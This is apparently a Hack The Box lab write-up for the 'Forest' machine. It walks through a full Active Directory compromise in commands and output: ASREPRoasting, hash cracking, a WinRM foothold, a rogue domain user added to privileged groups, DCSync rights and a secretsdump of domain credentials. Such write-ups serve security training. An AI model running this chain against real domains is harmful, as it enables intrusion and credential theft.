HTB - Forest
HTB: Forest

Walkthrough Summary
| Step | Action | Tool | Achieved |
|---|---|---|---|
| 1 | ASREPRoasting | GetNPUsers.py | Obtained the TGT ticket of svc-alfresco |
| 2 | Hash cracked | Hashcat | Obtained clear text password |
| 3 | Logged into the domain via WinRM | evil-winrm | Obtained initial foothold |
| 4 | Credentialed domain enumeration | SharpHound.py, BloodHound | Enumerated privilege escalation path |
| 5 | Executed privileged escalation path | LOTL* | Created & added a domain user to the required groups |
| 6 | Assiged user DCSync rights | DCSync.py | Obtained administrator’s NTLMv2 hash |
| 7 | DCSync attack | secretsdump.py | Compromised domain |
Attack Chain Reproduction Steps
Obtained the TGT ticket of svc-alfresco via ASREPRoasting:
1
2
3
4
5
6
7
8
$ getnpusers -dc-ip 10.10.10.161 -request 'htb.local/'
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2024-03-15 17:01:22.890339 2024-03-15 16:37:07.184448 0x410200
$krb5asrep$23$svc-alfresco@HTB.LOCAL:1f1...<REDACTED>...588
Cracked the password hash offline:
1
2
3
4
5
6
7
$ hashcat -m 18200 svc-alfresco_tgt /usr/share/wordlists/rockyou.txt
<SNIP>
$krb5asrep$23$svc-alfresco@HTB.LOCAL:1f1...<REDACTED>...588:s<REDACTED>e
<SNIP>
The obtained credentials was subsequently domain-confirmed via NetExec:
1
2
3
4
$ nxc smb 10.10.10.161 -u svc-alfresco -p s<REDACTED>e
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s<REDACTED>e
https://github.com/Pennyw0rth/NetExec
An initial foothold to the domain was achieved:
1
2
3
4
5
$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s<REDACTED>e
<SNIP>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
The user.txt file was compromised:
1
2
*Evil-WinRM* PS C:\Users\svc-alfresco> type desktop\user.txt
5a4<REDACTED>f85
Domain information was collected and then transferred to the attack host:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\svc-alfresco> upload SharpHound.exe
Info: Uploading /home/kali/htb/forest/SharpHound.exe to C:\Users\svc-alfresco\SharpHound.exe
Data: 965288 bytes of 965288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco> .\SharpHound.exe -c All
*Evil-WinRM* PS C:\Users\svc-alfresco> download 20240315124803_htblocal.zip
Info: Downloading C:\Users\svc-alfresco\20240315124803_htblocal.zip to 20240315124803_htblocal.zip
Info: Download successful!


Upon review, two issues stood out:
- svc-alfresco was member of the Account Operators group as a result of group nesting (Figure 1)
- The Windows Exchange Permissions group had WriteDACL permissions over the HTB.LOCAL domain, which means that its members can obtain DCSync rights (Figure 2)
Based on the above information, a new domain user account was created and added to the Windows Exchange Permissions and the Remote Management Users group (to allow WinRM remote management):
1
2
3
4
5
6
7
8
9
10
# create a new domain user
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user /domain hacker hack3r123 /add
The command completed successfully.
# add user to the groups
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group /domain "Exchange Windows Permissions" hacker /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" /add hacker
The command completed successfully.
The user was then assigned the DCSync rights:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ sudo python3 DCSync.py -dc htb.local -t ''CN=hacker,CN=Users,DC=htb,DC=local'' ''htb.local\hacker:hack3r123''
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[*] Starting DCSync Attack against CN=hacker,CN=Users,DC=htb,DC=local
[*] Initializing LDAP connection to htb.local
[*] Using htb.local\hacker account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Querying domain security descriptor
[*] Success! User hacker now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20240316-103635.restore
The DCSync attack was performed and the Administrator’s NTLMv2 hash was obtained:
1
2
3
4
5
6
7
8
9
$ sudo /opt/impacket/examples/secretsdump.py htb.local/hacker:hack3r123@10.10.10.161
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad<REDACTED>4ee:326<REDACTED>ea6:::
<SNIP>
[*] Cleaning up...
The obtained hash was used to log in as Administrator and achieve full domain compromise by obtaining the root.txt file:
1
2
3
4
5
6
$ evil-winrm -i 10.10.10.161 -u administrator -p aad<REDACTED>ea6
<SNIP>
*Evil-WinRM* PS C:\Users\Administrator\Documents> *Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\desktop\root.txt
58a<REDACTED>525